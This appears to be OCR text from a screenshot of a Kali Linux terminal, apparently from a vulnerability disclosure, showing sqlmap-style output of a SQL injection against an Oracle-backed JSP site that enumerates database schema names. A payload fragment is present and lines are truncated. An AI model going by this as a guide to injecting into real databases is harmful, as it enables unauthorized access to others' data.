 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
2)||CHR(83),5)
---
[13:58:37] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:58:37] [WARNING] schema names are going to be u
as the counterpart to database names on other DBMS
[13:58:37] [INFO] fetching database (schema) names
[13:58:37] [INFO] fetching number of databases
[13:58:37] [WARNING] running in a single-thread mod
ption '--threads' for faster data retrieval
[13:58:37] [INFO] retrieved: 21
[13:58:43] [INFO] retrieved: CTXSYS
[13:59:11] [INFO] retrieved: DBSNMP
[13:59:40] [INFO] retrieved: DMSYS
[14:00:04] [INFO] retrieved: EXFSYS
[14:00:32] [INFO] retrieved: HMFW
[14:00:53] [INFO] retrieved: HR
[14:01:05] [INFO] retrieved: IX
[14:01:15] [INFO] retrieved: MDSYS
[14:01:39] [INFO] retrieved: OE
[14:01:50] [INFO] retrieved: OLAPSYS
[14:02:30] [INFO] retrieved: ORDSYS
[14:03:00] [INFO] retrieved: OUT
KALI LI
the quieter you become, the more y
www.wooyun.org